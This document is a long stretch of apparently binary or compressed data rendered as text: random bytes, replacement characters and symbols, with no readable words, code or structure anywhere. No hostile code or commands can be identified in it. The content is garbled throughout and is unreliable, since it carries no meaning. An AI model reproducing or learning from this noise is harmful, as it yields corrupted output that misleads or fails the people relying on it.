S+���∌�{"���x�*�J��Fm�y���Cw|y�"�ŵ��Z65)���;�1T+S,�Ҹ�0㹒#rŹ�� ���cRۂ.�]X<��@Nl7ԡI����9�7��@x��Y���!Uo��σe|@;H �u+k�W�ȓT��,p���/s�]�ux���0�Fmg��Rƚ� %�X�xh\�9';��f�3�[lz�J�m^q:Q�ƥs,gm\��,P[����x�
$:n)�"�e��vJ5Q�r"]��S�Z���2��&��F��)�I�4�H��_��2#�.e����˼�k�[�+x�1�6�]�2
��ȝ���Yt�}Ez���ٷ�U��q0h5|Ka�[ϝJ f�����>���r�ĭ��?�I�0�qo먖�+Z���x��`����-����3�oUKP.y��Nh�k8����ϭ}�,c�]W�N�7�=��!IE5�3u��?�(�6]+��ũfj����F*��Yq�@*��jʜ�������]׈+Կ���:.
�|���DSɚ�� �q(�g������Q΍Q���]D?�u�u�_$AA���8p�TQ���.�^�
~\KZ�e�y��[�Z,o�� #�4hۂ� ���  �8����S��N[9��6b��0�Q�8�.��k�-�|��J�����g�qKP��%���7�S���Y���̡��&�^�����8�%�7[,e���`ik����e*g���(i�5�8QU��m�J:<ͧ�3�y�j*��e��˜�ET4G�*,ܩ\q9�E�y���a��ө��-�F�R�L��� �k���;%��B�p"	�:n�һ��m]}J68��乺���T�M��U�+�o��]�ɌZ�����s[��`,�|�yx�&(�Exs�+�v�58�OS�#��ظ癃u.Iv�A�s��>�M�ً�EL#7��Z�b6��]J^u0�d돴�`;��%k���˥Q�����[�>�2�U�r�H�p3��ĹJ����$�U�srV�}�X׃���X��d���u.�S�����x|L�^7���<J���Q�<Ԭ��~���>�9��B�S��sr���N >c�0�;�/n�Jk�	����g��oFn���"�ܹ���o�,pk-��ĥ+\��pq�<����nb���bl9�@2o9F_h�`~ `~7��s��s��T��*hٺ�-Y���-Mu��ui���%6;2AZ|LP������ԭ�7�勶�P��3*���)��� OqW�55���/���][���!����oX����Q9��C�3�/.[���Gģ��Z��sY�S�&�`,* ��]�x�ɏ1�:�q���ۖP+�ަ9h?_���tc;�k�Y��2�j��2�-q��X��Yy�7(Zc�K	�������-��Ĳ��V}K���J-B��8u.�1]7�����|KP���S1X[K����,�j���5�]c���E�Eb���j�����]637m�i��R��cp+��(������G�Yz}D�b����rL�g���V�<���v�s-W<�[���+A���p+�,�>c̲9YF\��dZ�W0.�ˬ�c�$����d�ވ,
�jݹ�J��<�BŔ�ԥ��݁q��J7/Q��q͒�EV��W\��x�]f��Ku)D��jr�����``�z��%�P�N-`G�v���GwWY���8�!.�㬇���1�y�2��]KԷ�.�Zf�(nPԳlOq.퍱�#?�y����ب���!�?<M��iB�S���`�{��Ż�eU\H�M��/�+���e�]�T�4j�(��<s�B�V�\�c����d� ��|�0���<Ġ͵Ӊ�3NsU0eY7��WH�ͧa)p1�t�x�Q�eiu����g<]�0GP[�ԩW�e�2h��5��R���Q���Jux������ZUD'�q0�������T��H�f*�H�c��u8e`����w�
̏B�B�w�D2��moP�	�/�BQ.<�FQVN�n��
�cX?�.�/?X7l�S��tΆ/L@`���n.��Px���ur���.Q
�����x�D
�i�r��W�0@^|´��om����b QR���~�� ��u���y�&�%�Ԥo`U�̥N�`�p��Z��+�]�w���:��`��D�3�ES(/:�.Rq���Ks��r�y���*8t��n�-�L0�g�f� �7�|�9-��ӛ��@��@�9�eDy�Z��d����U��V����r��8���io]��bf�ϸ�� "�lc믥���-�8R�0��ħ��/�8�,��� +�r@rږ���fM�7��������� b� ��|�.����V�T�sv<�.�2���)���\����5;�-���w�@[e�wV_;�m�(���Kߩv�>Iu,�u��!�L������wIxJ��������b6W��p:}M.8jU�6J����&?2�5��WS�0h}e�-�� 荭�At=FLª��e�i��p�ot�b���n&��̀5�N ��銢�����LA-��YN��-��[����7��51
qz�ꯊ��YP&��%2s*������#��3��)�ZA]�%x�UĴ��-��r�x� n�W�Wܠ�>�`��bP�������+Nq��cY�F���d�̧5�D���Q喧��9�ؙc`9�s�%��='��&	��a� e���UoS:�@Y��U.��bQQ�,��΋�Kl^��ܰ*Yf�|G0h3��K���=��Nj��S���@Y��܅�EMc�����U��R��quԠ�y�>X�+����_�e6��_�.�"��5G��Y���c�¦�X�,����U�6�Y�~�}O�s|^`�W���Vuq�����ͅѶ�����s�#����E��!�V��B�/��'^ /��K~`A�;�Q�����r��V�,�4� /�oK.���,��a��
��:�oW� .�x�;l�ܠ�-1 f�'5�~��+7��8��K0�n%�*��R�W�a[�^ ��EZ"e�L0\}��`r2�:f�����y.����b�"���
t���cq�LaI�5,���_�S�w[�+��P;��qX3�߉{��s�Y.���VQ|\kvq��m�֌@*�\Wm]*���ٿ��7k�08���������㛂Phb��a����*�s�����Ef0���e�|^s���s�r��3���-ah���F��_�SΑN9��-���i�יw��ƞ/oq��8�Mf���^��g���n�)/|/�W�L��n��ˆ0�{���W��,��9�ܩF*�[��g�dtu|�:�[�ɲ��^e"�R��D�9e���)��.vx�58�.��AYG,W��b
� �5��G�s�f���{��3nfHڷx�hߘ#a�,�v���Mӫ-�Ar� ����;q4(��~�TΜ�P�O�b#��F��e��C��ܨ*m� �3���2�m�L�����w��x�ew+�TY]��ξb�c�T�P�
Y��Ɗ]�u�����w_yc\jvC2���yg�Ŀ�i���8�3��,��h78;��A���رM0gJCטl�=��m�W�����K�[S����/V%�;���Q���M1Ay�����-)v_�e�z�Xe�<UTK×O�^�C��7�_̻��>�5*�㙒�=�8%��[V%w̩Z�
@�M9����
+�YHT�0�71SuY]AV3��b�}����s�Y�ɢV�w-j ���H������9q��ܨ�������J�us���JJ��<�����QDa1�X9�P��j	m
��2�9��Ŀ��u��;i�Ǹ�T�s�L 2�Ԧ�gOQM�4�ͷ��#�ow
��K�d������/+��3d�!��R��P�q��o�I3��S�@'L*c����%�8�4E���䖿�������>�
��w�A6��	�_8�(Z�6yp�[C�s+C������2��,���Eo�EXp�>b�OqU��P(���J�4َ%#x8�^yf
P��sVJ�~c��-q����$��O�<�^9�EU}NS�ͪu���V0nj��ICۜT�c���e��T�Xou�:c���K����^�Jk�6�i���U���PV6ni���f��2�.��|��?��/���Z���6ێ��X�o��\f;����ܷ��2���|�\8+1l2w�(!��S@�W���3<{�A����H�у� ,�-'�;JЩt���7[�`�k�Ư͟�@��z��ʂ�<f]<�7�z@���~���q�sl�*p�e�4�<�YW����C�����bQ+�AJ����y��J��J����v�w��l��s�C��]�a�4�q���7�ƪ�ٯ��t6�����T ��N�G��mY���SAA�s�˘���+cy����	lV&�JYV�C����s0�G,���j�4N�Ts���
{"(�ĥ�7r�:-Աov︛�)/�/>��sYߛ�����7���u���-��K�V����eMl�	^���J��K���D\v�]��f�%���r� bZ�q8�67�Ի-��E��+�����D��D�@�F,8oF�E����,of���[�޹�SV�*�V�\F�����"o�Y��s�k��Qhˢ
�u&��w����
�_puD��\�S��.X"������=�j�8V����{y�o8#�9a?|BĆ�;�*4g��+��zOK1b��k?�_"6��<j[)UW��*z2���䁻�2�Jy~=�F�R��#��=�*��KƠ� �5(Œ�ĮL�V��1U��Vfx}�Z�d�'S홓�1/�q%�r�c^<J�g^� ������;�Ż"�j�G5�MpL8Ř�k�s(�(��q�V�	�>&}��ۗT���xlq.��(ye���X�5�,�8������U*�6p�"��-��P*�U]���\���X���\��Z>pˬ�G�^ǚ��g�w0K��]�:�<�)~&X8��ڥ�̖��3�v���̝�΀���"QyV����ys{� ^�,^ؗJ�)+�8��[N�h-���*��L\r��ʵ�q02�_RP������,�T���� r�6�q1/�c|�
/��hk2�(����̰�u�B�\�\��Lx #�9�.��� |�#�dk��c�DU^*!��ʥ��q��A�	�ڬ�?%���;>��7U��FIz�2�ĺ���U\�d1gR9����n�$�2�*�i���+p\	\5+�ʭ�n*��i�nb��."ަ���鋓��\����> �,�A����."q�q:9q��n�ϙi�� �/���eGq/�U;>����p<}����w̫X��\Q��1XN�����o���k���8%eu�bUi�$�L�0p��W�Ļ�q�ܫ{��P�W�^q���U���`n�f�Ij��搽�{���^q��g �\�@�}��4�5�Lӹ�RN��x N�T�(�2�|�{ƥ�Էĵߘ�3�q�x������J�]5ˣ���W�>�]:����K^ˮ?��������j��_��2�F�Ip�=��ze���������_0v%�o���� 9q���GB�~fQ�W�堵���8F(��bfE�z� ����!�a���	(j��_QM
Vs�����g9�`/���M>��b���:� ��)�	�m�/y�T��[��0��M�O�,��%��D��`��wp	����M����-������K� `�Z8��\o�v�W�-0�P��Y"]Q}b-[����Ɯg��X�Ի:p��./�)K����vh��r��QT�㹇7�q[�C}2�z����Թq/�d���u|��J�ʈ�3*���ɒ�%�#�,냆{�6��_S�ƹ�B�Ĥ�ۜ��)S�M��Xܦ��~{��� ���[�02�^�K�>��er����1�y��v����j��[�~X~kE��c�߉c�=E+�	E&,�c�P6n�iq�!GlQ�����m?�ַat�� ����ck
ǆ ~^�C�4�R��ߨ�k�@؋�f.�V�J�n=��n\ 8����UOpֳ3�ww$�E4_F'{BY��``}�hIm��l�u�D,c�q0�]�e�(5���˵s̥_Ĩ�,��q��]�f,�ʹA����:1�%n�t��
���Cd�q+YP�3ڹ��v�j{s+���qQ������WeSs1W���kT��UY�0�u\���B��d����R�W�]�2\���W�?�� ?I]�Y�-n�}���b���U񸸣��AGy�h�Ԧ�CX�S�CFψb��f[1�ehո��4�M귙�X8;��p,uE�f1S-Z3 џPx�!�<� r���cQ��̹|���!Cw��m��ۭ��$M�GYaB��c�U0!K���.=���8 �W3�k������c�y�w1�].#h�a�Э���,��,�e��uz~��[�~J���&a���>��P
��&>em'���}�ڱ�E.�{��)�g��El��, �r��t�ipVop�1�U)Vis�,F�&&�V,9�g2���7�(b��Vb�}f	�?�<�� ��U1]��u���/�#�F���N1���Ϭ���R����r��]Up�-_��{eՏ�,��k%�`1fcؤ>�ϯ���fW�Q��w,�w=��T��5*��a��L���Զq�� ��B�_�.��e��������`pq}��>����
Y�e�J�K��W^(�T��W�� �+��b���?�D��I)8�+�_��P�*`chM/���<�V>����g:<TH5{Ʊ��T`�e��]p�w�Y98* ��/���ʮ�(Q
z��h��+��(�q����
���1hv�jeq�o���pe�����������.p��:����4qhpB�%x�u*��fT�� LԻ�@�|J�%D6E%��LKu)`k0ƹ��w���\�^-�*��)�5��k=K��u/:�Y�+���m��b3�!���CJ��]k8Ŀ�R�y�/����r���Ļ�9���	u\c����C⦾~��b��|��K��n��&��3�x��X�Wp^�m��j�GS����ն�"�]%Q�:�0i�j�s� �6��?0&$�����M����S
zpw-٦��Όb0R#q��L����Z�3����.��M��R4
�B��������϶R�q,U�*�f$����ts��
���0-[��'u���9�C�(��R��u��~�jq|K)�s�^`ySY�̇0A��}L{�@�gF)�e;��ģk������,�E�T��4�R�G0*�6G���]���x�-�q�-A �GN	����/�b�:�8�E�Լ���]S�3.��W�����Ճu9.��Cv`j����]k�jk,�Q5�w��r��~%�&�U��.��Wz���a�u/����U�̢kq*��5��X��1�ޏ��.���P��^"R��,j<���ǜ�[2���@��+��>��7�fL5��U�ǖ[cX�(� �!��^rq��$�aP`XQm��ED!���yђ_8��,�%e�� ��:0���*1���&)j�8i��Ɔ�a��+�Goq�6�J�ʅ��	�W2��(���8��g0��X&.Um�a��;�YY�<�b�E+��k��R�e�M@��+L��!�|�P��j�*�̮.9�@�D.e<�T�p�ZU+R�4/./��� ,���b�T�{~���y�R�����j]��e@��zq�f�q���x�	��[���C�}��~� ƥ�g��C<K���&��*��L�-K��;��������Yt��2��L-���ck�k'�� ��qh�����,���xuW2��p]_�r��L����f�q�=�-m9���^�&����g���������r�V9ݻ��Z%�׉��z��|V����#M^[��_J����2�Y��S�2�(�a���b�s���q} �؝�x�y��FT&z�X��Tܰ��L�ڨ8��uԴ^}��k�(j�[I�`:*� �Pw��g̦�>b5�.����5�]����NIb 6%���3ù��o|� s" rZ��`8�Y]y�ؚ�<���/���l�e�*�[9���oz��ۮ3r�sRٿ�빩����.q:��Ό�ۚ��R�f?2�ԭ�������x�%�X� ,-y�B<�
�5Fy�a����R�y�@8�~�6��EU@�.��N��9�e&j3�F�w(����n��4VV����&�K�?�JB���{��P����(1H=S5A�� sPE%�,8��FZ?ю���ע#�6�v����Pk��uM�Q��s��V�f���,�4a����=a~'a�n
"��wD�o�S,/��[�:1)z��;��V�VB��2��	�E�0����fKr��v��b[�V~ĩ\�G���
7.�7���h���Q)�y����̬Z�<J���h������X�P��L9�9� �ǟ��J��aQ�u+/�-�p�%lu:"�� ㉓��*�楋͛_'��0�W^�"���|&O�	kt_�������Mj>L����r�cra���1�� �]�K6�����dTF�,YςY�
-����h,�)�f\U��)��}��"E�(�
㖖����U��/{�����3�� ��D"��s-���W2������.�|N�%/���1@�X�a�.'x�e��z����]�PC�gMK�r�$򜠜�Na�?��,n+u���:Rl��� >���{�|� ��rEw{��|�YpVl�)�����c� K�:���+�e� �~gx�_����K���ET7y�
�2��� �c��^�b�,�[@q+�R��.�邋dZ=E���~aIiN>��d���3S �@ܱ+��q1��2.8�߬��	���4��K���U����P�~;��(���~eS*��X�7`��������*�Vu� c�����U�q� b�z*��A�Vu=��Z��Jszܽ�x��5���"SeF��zL���Ju�x aR�aĽ�Uy���Y�c�X�>1y=ʼAVT�ܧ8�V�̭����%�\�6���3�������s���%]���� ᓟ�>��Ox�Rە{�d\���J�?0s���`���E>1����_�z��O�~��35���z�G���˳�]$���`E����!(�k�w����j$l��d�	�19ˉ�1gY`�y	�⠠L�������w�
"Q�+���Z�ZА����2ɣ���+*�1�ؕ�39�	�=�B�\� ޔ05sk 
��� a�U�c�|�K�h���1�Cm�U��sz���
�b3K��d��h���e����	yKr�C{��>X�kh�2��p/���tcĦ��v�M�T����S��e\O'�%����
�A����Fd?M�K��9�.����`L1�g���W	�n���s1�>� �	�bR�.U����gR�9�Uĕ��75�'�&n��?���jpڠk؎ǜ�U��Jdspay�U(FlnU��>Cc�'�8k�/M&|�%���?h4�^& �����\���X ��v�k_�
�C��� bfk��ʠR�U��)X�nR�/�����c�i���X :>��쮠{��,Tz8�ǉK����a�m-\Ù���`&WT�,[9j���S.h������X���<��R�DK��|���ģ&రȃ ���%��+�.W*��| �[������P�׹��׮!�mS�Y|���q�#+19��j�M��x��8�b]����4�9�܃7O�z�N� �'y����TN�*�̪�ī��+?�U)��,����ځy�3(+���rc�O���}�㣨�/Xp�F�)e/<�X�aa�~�)��u��DP��̩���D^O)P�e��/1�߈��b��M �6���(�?�k|�?�@n�.���"��^� �l�F�x�Y����g�h`Qi���&Yi����gw�@1{���¿��w�&R�P�p�,��"cq��K�j.�Ԫ��)���Y e�Z8���ft�?4�z�� gd��"�J�S������Ġ��)�j�N�4��w��������G5V,zc�58ks�����<�Ó>%�5=�T��q�*��^a��s�l��kz���r�/ӹF�1y����H8p\��c��ݜ��rJ�]cEf�R�pe10���F��z��좌u3�M+]���侾�@Qq\K��ݱ�����[ ��XNu�6�πnQ-���~e 30�M�]�x�%9!��J�*W��`72�s
��RPq�-hKq �2F��PQ)�W72���|ט�,�P�1Φ%�X�-M�.%��e_��������%�7�������I��^Ѹ���V39�U���nr��T�z�,���&��������*�� �Ļ�]K�~%��	��8\��*T�K����|����"p~"U[�x��w�(�ufbU��D!|�pE]㘓\�w��2���C��(@�93�:xj*��>�߼
�p�R�MT�J��C1.q������Zː :�����+.�
�z^q��i˨���ҭB�2���1�LU~��߉B�	��w
|˛��*�x��8|����-)-��p*,�B��Q?6\����RGQ.	��)̡O�CV�
��x|ʽ�Ws�
�'r�q(�1��~%w��(��5)T��=O�;�5�(���P���Gg�S�/ߩܩ��.^�*Tԫ���3A�br�J�b,y��~�/�qY�&�����R����U_ķ=�7���˴� S<l���m�O�X���[j�WW�0�����`���q��+�L�C��rܶ�	Tk���ڴ�I�޿��@o�5��_�u0�ؔh����K̨5r�0U���CZ�:ԢW�R�k�4yYYq]J
ض%]�(��]e��07\K�I��n%1tJ�s�a�8�&'�8�v����f��nͿ³(����]�����y}��نhi���!�[������6<J����G�_9��7s���$�����	_�\��q?��V�/�]`� ��_I��(�`w�1\�gQdif��"u�GR�EQ�h%��E�j�t
���v�3�,
���E�w��G�ݱG���a�YXW8��i�ܻ̈́��3�\V�\��>~��F�g�P�c-��8��P�_��@���tw"�������h�(jb
I�,u5���|'��J`{������Z����Q.��Z�Ra�z��Ye3� FQ�W.l�*P��Az��,2�9�u��� 8����S����� ��9~ ��h23w��Ae{窘�1�q�Z�5�����R�穓�D_�ã�3�e�+����%V�7�Y.�u>e��8�s\��遚.�2� ^f� �:���u.��ek��jc{��)hrs	�Ox��y��H1�L%Z�� .n�b�\�p��Z�B�y��8?j ZU9{��]9�K�^�kF����R0�J	��k��t�+������� �BrK�v�s&3*�X�ꦊ���� L��l(�UL=E�As<�%�emQ)��2�C���P�e@��j�W+�R�.��*���J�e=� �b50˩S	���U:�<�a�u�r�pp��k�%i\ƿna���I�Mi�\Tx;���:��s�M�c�s�1)��X���Jדd��?���3�V1J�/����r���5ٛ�� �}�j���o�G�����2������f4���f�vW�Uoc,��9��7V��-E`�F�n�9���P*��z��x8���DS&z�|D��ψ�v�%�m/Lk�E�]��Q���j(�������c7�HK�u�1�N�u�i�k8%�\���Ç�eV�uJ�Qeq��j���ǷR�4K��,1�xn`�%�� ˖:�s(op; ��_�W������(^��Su���UZ�u+9�߉M���Xǆ@�K���Q�V._Mׂ^���UPZ��<�+�q���;�a��c̮���kĨ�ʯ���?�������M99!��k�ߟ�ߦ����K�q��:_���M�7����z�mN����{�ees�*���,��q���(#���Ig�/������-!����p2^4�jY�ˢdK����e�܋��3C�P�/�l�þ'���)���Peq�W..����qkR�+��B�� �A�^Ø�)*�L!n]¿��]�T�%���_S�LJ�����d�]Ep@V�2�.T'��C`o/����Y��o�����\QܩU_H�G�Q|� �~�����Rr��}Ѕ"q>�x�|E�>����{�R�J]�W*��u�Iu������F|� ���]�����,׈�o�;#�����l��������r���G��ˤ�]$l�T���U������� �k;P�w����*��KT�%_KAUn�!��1�hĻ�2���(�ӫM������:085���떢eƦ��x��Z����R�1(��`�!-�/�.��*-�Z�q����7lte�1�![�_�_�2��"�ZeJx~�|˿S)�P�-1^�*��pN�gP`>w���+�n
j%
tj?�UW/s��/��w �j���YL԰5��.6|j�~?IY�*���*�*Q���2���)֥݉P5E{�q�r�z���.Yuu��]�e�R����*������<���s��0 Y}��%q5��T�
=�� %h(��V㵵q�g7Q[V�\�Ţw�/�AJ�,Ѳ�C]�h��x��?����������\�o�Q۹Ut�3h>LLE��͊��y�3-GH��S�]�!ݱ�K��^�"�<@m81���şᔹ����\J���bW��
��gH7�pJ!Vcv�L�Ը+��^�q���7y�%�]ٓ�a�\�8�d�'3&�C��#Q��w���T�>3+�x���^L�K�x�`]�r�x�[�W8�"eN/��}��Q[�`�2�Y� �>b��
��y����(.��K���]�Pkp�L-��r5�_Q�m|7r�M�4�]稳ie����>�l�����_�T2�R/�+F�1�������`�P��4�����+�R���*�<%��1��_�K�Xm���%��]Xf`�8�Wpɇ2�b�2���*1qe˸=�z�)�PU@A52��R�u6��Z�2�^f�*�L���*ĸ�r����/�8�Ȗ>�s�%�HW�^�e5R���<|Ƃ���iu�nZ�hb�h�B��ZΠV��s*T�U��[��J����������|J�	�#�E����]J����iF��tD�}8�+}��b�ȅwsX�Ir�0XT\�s6�
_��^.�,X9z"t��"Z���jb�A�~g9��12��,���?�-�l�3�e���*+���0ݣ�-�fU渉��5ܮ&����*����=�jS��P�T��EK�ɍ�31���ee��2�\ܪ�s�d�Bn+�7���୩Rț[��Է�
�Sgvb�v��pg��ha.��m]1�,�J����|S�⺜?^%��& ��\ o ���u��%JeFW�Ug�Q	_�*T��T�/�x[�����wsU�1��6���1K�1]�C+��ԕ���/C�F!w����+,�X�z��X�z������@wr�Z�v��@�7�7kI�Z�G�%\.� }�Ő*����� ���C�y�P��bT�@L٩�	X�&�����2���a&�.�40Q��.ewL!�C{�)�D���.٭E�t\�� �A(0��(5c����x��~��d�
�2ۜ��� �7���5�|���n6y��PR��s�X����}�G�ڔ;g�@�'̹~���������~�� +� ���Z�\�W��C���oW*
Զ�����&��`&��\EL	uK<��*�g�0��0*n��{aBg��������[�s(�wf����46��7�i�� ���R�0����gs>�wj��4� ����@��y.��V�50�m��]�Mj��w��������\�.�$�7S#I�g�$CW?�׉r����-��(���R�/�k����n%-�˸��U`����
��U��c�ܫ�	�C;�[��2�q��7�8�[�9�/u���Y�O�;or��* ک�M^`��?��\��YĿ��?�N?�������N"_?PV;�,�˨8�o�:���ld1�`�N%g�Q�p�Q�S-MT�rwud�:�� �֡W�KA���ʻ�Y~x�"���(��%�=�(`&�̡�	-~�����+�T�
��0�o�E�ak�c���"�y*'�����r�\%�a5�\�s�Hs�S~�K�x�K�8������"`� �>e9��O�b��/���aa2&�k
)k�@bq��[���Gpm��-�%~i�o�pţ�Vq^"uX\W�7��GV��jK�~�*�3~%_�<�������J�_�� ��$�����ω��\�g�&��or��j��./C��M0��j`ٽY�|u �G�a,�QN��-�9�ʡy���:�\��[�肾�Ůډ �Wޥ%�v�s�@&o0�7�j���-��g̠�Xh�D�GK����%�1Q[��[�2�[
����-��v�*�,��u�l?�"��lE�W:�c���6AT�_.b�a�%r�E�jJ!i�@7
e�2��ϔW���Dv3�a5��k$�:��߱���5we��j��2,M���S����+��[+��c����U�W6��3�R���Qʯ��5�o���+R�2���� Ε,�Mk��WU��S�O��o��0DXrm�� +_��c��위h1�x�Z�
�r��v[q4p�b�S:�n�y�סD��W�yc%^{��k�1|JF?�~�,0Rֽ���WS�����(�*�y���9�J����y��&k[���`gr�����1a�*��j=˅fJ��r���m��tAR���Ի�Sq�-P]@�%Ի�*���]Eb�ጸ�[���ߖ�i3���
��U�9eќ����1�m9�;�<�a��{�[�w7��oX]ǣ����X�3\@]_>��w_�J��a��� 7*��� ��73*�T�W�/�M�P�*�ܭq*d+=�78%8O9�*
6_Έ �TW��e��=���M�<��5�>)ɴѸ)!�R��7��.��` ��@��.��cN���p���R��T�3̫܍3\�D鲙�R�P��K�eM� R�2�����5���[�m#0DB����?�^��Z�̻�\ɘK�%��GR�<ˢ�k^�yVڕO�+��Z��"�PM6����(�T�r�d���-�.JF�(��u���c��Kn��3�72�?pZ�G��_�0]W�:x�c�#��4+�<EYd��H������3�B�^�����u�T����� +Is_���G4T@TN��������
��x�"�2���ρj%��9%�����\^,�����0�[�����ܼ�y����[h���p�2�-�VMPh�� a3�ի����0A����,�q��L�n�İp�����»k�*��
��4gG�bb.�U�r���cd��࿌LVcB�9�S�O��ɢd:�=1��:~����	�r�It���%��-<Ģ*�1.�; ÌA��8��P�zK�1רPe���jQ.��W� §���0�"��6eEyA�`�޳3u�~"aY���V�I�aOk��J�k�ȗ�e��Ų�\:L2�9��swx��v��UU�K�]̑���f��� ��+���a8~�؉X!��(���d 娼6���Ǖ`�ln)�1	b�u1*���\o0*���~emN��ul���� *7����AV
`f� ���%E�,4z�
HU����r�x&��~� �Ƈ�b�˥����iùLle�u�"<%���Aٿ�0�GXh^{�:m������P�x"��JJ���Kq���w�'�Z��.���n�D���	�'������ioԧ{�i��q��fj\�7.s(�a� �X�g$q/Q�*��2�3Xr�Vd��4�����O�����c��2�)qg�?k��)� ��+�y�1�g�h� ��w��� �Vo6�Zf��lɼ闼V36jPJ�F;�J�J�*T��i��W'q	�˨�MJ>b^�n��hud��U�)�V=�(�,OXS	*�9�� �.�O��4Ew֣l<���,ucG�R��X|Fm�f�>`�8�y���w��,ǰ� ��:]JO�`��� #.��ώe���z`�ѳU�����
*�������N-_�5,Gw�R�
��wY��.��v ^e�\�;��V���ޢ��]� N�K��9��jQ��\��[�Ęme ��n+�3+�r�fj�N�¯����V� ]�yT�%�Z�ss)��O�&:b{��Ak/�,3)��ibV�L���}�������-׸M���j嚯��iJ���,�(���CA�@o *�}f6��>%�5�V�'�ᛉ+�����Q�� 5� �_�%]�Q��V�̩��EkLb��,����;9�k6����A��^����`Q2|� �b�Ն���Ҍ�}	BX[��� �Zm�+u�?s/d]C�de�%c���﷖&6P< �3�
�p�'��ݷܠAt9��}��e�Dm5��8��V��i"/Í�F�{�Q�n���=@^�7�eY1��V����Rҗf��*��qҾ��������Yr��h����C���Z��*��U��Ⱥ��O��c�D�b%�[�>}T�
>���`�h���P�y��Y^ۙ�?�W�G{��@��e"��I~?�����N��iÊ<��z&���]y�(�<Vaʫ��qX9ǂ�ܛ�bsx�3oĪ���-��>bjUԩW+r�w*T�"��̫���=	���5Z6�b _%���� QE(&�-���9�@��� ��;3H�����s�&�>?��ҋ��)!���� ��y�1dC��[�V������3eYܳیԡ�́OY�v�4�w�����P�Y�,J�s{2�P2i�����\ń�[�-�C�=���gK�e�qNob��gg�.E��2��� ��^o�)���K�e������ 	Ԣ]p&�|�K\���{���=��hJ����u��Sr���,�l��0{Ķm�T^�\y���L�uթw����P7�p%��r��|���}�8��-�<{�㿼�m�e� Z�p�e�"�����Ah�������g{e
�R�S�E���ڥ/q+r�T�2�Uʕr�^e�����[�	A��x�{�Sv���И�V�򺈛8 ݋��uIm	���ts]^cX҃��I���J��(q�3:EQ]u��ahX��5�8�f�(���)u(b��6�ǈ��k�z:CB��
�V��Ѐ��U8e0 Q
sY�� "Q .��Uw����UE-N��T��������̐���d =C�p�,�?���j*1�F�����.���=AU}C�� q ��ܷ��)V�0�5.��,Uk�y[����u�f5C=�Y��s�p�2�N�s��qRʬ�l1��e�j\��O�
�g�f*2������1�M[�l�sX��7��(������c����%V���d�b�0��U�̢� �5̫��T���u���J�Īl�:eT,��_���"Qwd.��@Y�H�Wo��R�č���/)ܣ[1�$�y����Tl�0)���}�EK���:��z��[�����Z�M_��͊��¶�k��@vp�� "�hp�*�ͥ2�-K��.UϽTJ`�4%@[�P���^�����Z�\®̩wr�LT����"�%VĿ����2*��7��&���3ǭK�.^��*P�g�#C,���K�@�[�A��?���L���Z��T�Rޥ9���B��No��\';��=fq�Q�8]?�}a�2�%S$J��$����;+��.��*�fmVpW�|���n��&�:���{g�G�|J�Sl�������ԪܢQԢ�(�ΌS�Yīo�ķ8�%��l�� ��ΜTF���ʇ���*�ڜʔy�oQ�k"޳Z�0= 4�� ��m��/v�/0�b����`��^m������M��l.�^��0mr��T��Q�5/�t
�g�_7_�������/�Ɓ��`�A�0��[Vw��ɖu����_E�K���Y×1�seC f� p���y��u�P�`QZ�R�VaR��y#��� ��巿����C~ 2@�I�:c���U�a���.�7,zfMAޠ��<Jk�*�w.]J5_���� %1���8��8^،�C�\N��P�3��n1,!tG�5���2��{��s>v�>�(�c�9�bUW��8�7*Q�( ���7gn�����<�ҰZm�� J���P���������k�TVڨ�k�驆�(4Wql�w+���[YD��	Q�P ��+L�� j��#PQ2����1NY��m[�Q�������-ea���؎nTa���k%w|ԡb Z
sX VP�����H鸃}W��)g���#�ZhjP��m�w����X[�je
_QUϳ���.�O0g^!��OZ�X�b����MK�N����.�9TK����O���1�(�����	2������Kf\�*��pIIc���,_A�C��^��Η�R��0V=�x�s�cC��56���2R��n �Ԫ �9��u�������(Lk�K�R�1�[�3/�.�������W̪�iqp
+�3��qິ�fH��r�����[*�](%kC������d��
,_-fl�[�W�Rԫ<���1�[�c�fz���9�е�;�|F�63��7�j�*_���}KP��Vj۳���y�;���^o��H���Y���oϩ�'ˉn�W��?�^���ڷ~O9�����ِ�BB�m����W���\�ܱ��n �2�=��%��_�eW��*lN��bl�y�b%1�n�Aw[�L~&��Dw�^�ܥ�__�� ���*���b ���A�0�������#����`=��C���2�@\a��w�e��.�V1,�1<k̪jT����,��3٘��2�5�e^Bd�[4Es1�/�e_A*�&������|d��ip��P��j�B��g��Sowƺ��r֋��l���a$���e��R�i�A�|<��Z��ש�KǙ@�Y��ɷ��n��W7��1��5���,��m�Q֪�T���o޸��ǆ���i��paL�f �%������T4�Uc1e&��S�GLY��K�c�-h�Iq�?���0D���2�aJ��"��N�
�1��R5�Y⥊`��&�¶���`̪b\�T�d���\���/�h��y�x�D
�.�c��W�p��6�,��B��p�Xk[b����W��p�9�\J�3s+�ʫ��PI��^�������Q�<C�.dT�2٭q,�*Y<�R�ʯ�h�㔷v�������U�a�
�ž� D̬ߦQ��F�i�A�S�e��2�3-� sT�tcX�r�Q~>fX�v���e�Ɔύ�I�+�AT��Cj�9 �&���%]eW2fdهg���8w�F�	�G@�(z>u��Vob�.�gߩN6汘�l��o�E|�-^l����I��x�Tx��rJ:��1F�n�a<AE8����W�.�(Xk{�Ke�[b�=��;�i�F`����q��]�An�>eУ-��w�L�]̳1/���.�0�
�E�(�e�Ԩ��[�~��]׸����O�ߘ���N+�.]�ә�^�������T��� eYaB�`��?	����o���Nw�s��];�]���q�u���O� ��"[�nZ�m�fSX�N�RS���]�]�(��]�����b��ʽ�!C�� .R%�7)vyYx�D��^��V�+��V�q�gq�i�R����0,Сs0���A�]���a>7m b���0���;�E�9���F��2��q�֫)�M%i�����܂Q�U��3�ٔ�-�C�������C��h��}��3�*���E0�K�%	���aa���߬A)Yec���9YR�ϴ�������`�1�7�x�[��0.̴Ի�7.��r�� a�̺�U�+����_�R��>�/P��qsU�\�:��%6��Q����Q�Q��~S��@�*��]Dw+W�`	�{��L1���AB؎Zjˈ����4�`�h��=J�ݹ�2փ�1�ѝ{LF��uՃ������y�%L�Y��D��c7)Y�bXS��	k��*�&��Z�be=�q�-���y���U�_I��f�?IF�����h���M6�+������ ��/���B��� 2��e�r��ps	_-vJ)�x�� �Q�B��������Uj��{9��8�k�h�L&�`�\�^`vѾu	]�ψ5d��A
	t�Lˣ!
